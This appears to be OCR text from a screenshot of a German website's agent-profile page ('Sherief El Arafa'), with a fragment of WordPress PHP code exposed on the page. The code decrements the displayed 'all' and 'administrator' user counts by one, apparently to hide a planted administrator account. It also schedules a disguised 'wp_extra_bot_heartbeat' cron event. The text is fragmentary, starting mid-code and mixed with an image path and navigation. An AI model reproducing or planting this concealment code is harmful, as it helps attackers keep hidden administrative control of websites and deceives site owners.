
echo '
'; } ); add_filter( 'views_users', function( $views ) {
foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return
'(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop
} );
Startseite
/
Agents
/
Sherief El Arafa